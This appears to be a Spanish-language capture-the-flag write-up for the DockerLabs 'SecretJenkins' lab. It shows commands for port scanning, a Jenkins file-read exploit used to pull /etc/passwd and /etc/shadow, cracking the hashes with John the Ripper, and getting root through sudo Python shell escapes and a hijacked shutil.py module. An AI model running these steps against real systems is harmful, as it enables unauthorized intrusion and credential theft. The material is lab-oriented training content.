SecretJenkins , DockerLabs

En este reto de DockerLabs encontramos con escaneo de puertos para buscar una entrada al sistema , fuzzing de directorios , explotacion de jenkins , obtencion de hashes ,crak password , escalada con python.

Herramientas y recursos usados

- nmap

- Feroxbuster

- John the riper

- scp

- Python Library hijacking

Enumeracion

Empezamos lanzando un nmap contra el objetivo .

1

sudo nmap -p- -sS -sC -sV --min-rate=5000 -n -vvv 172.17.0.2 -oX SecretJenkins

Nmap nos informa que tenemos el 22 abierto y el 8080 corriendo un servidor web con jenkins. Empezmos con jenkins intentando averiguar la version para ver si se puede explotar de algun modo.



Lanzo whatweb

Ya sabemos la version ahora busquemos como explotarla.

Explotacion jenkins

1

2

chmod +x jenkins_fileread.py

./jenkins_fileread.py -u http://$ipvictima





Leemos y nos copiamos a nuestra maquina el contenido de /etc/passw y /etc/shadow.

Craking con john



Los unimos haciendo uso de unshadow

1

2

3

unshadow passwd shadow > unshadow

john unshadow

Infiltracion



Tenemos suerte y cuando encuetra la pass de bobby corto el craking y entro con bobby.

Nos aprovechamos de python para convertirnos en pinguino.

1

sudo -u pinguinito python -c 'import os; os.system("/bin/sh")'



Ya somo el usuario pinguinito ahora toca ser root haber que encontramos.





Escalada Final

Como vemos tenemos la misma escalada que en la maquina library.

Asi que hacemos lo mismo heber si funciona tambien en esta.



Nos creamos un script en python llamado shutil.py y lo añadimos al PATH , despues ejecutamos con sudo.

Contenido del script

1

2

3

import os

os.system("/bin/sh")

Directorio de trabajo

Ejecutamos

1

sudo /usr/bin/python3 /opt/script.sh

Hasta aqui la maquinta , pls insert more coins

Gracias por leer compartamos conocimiento.

Comments powered by Disqus.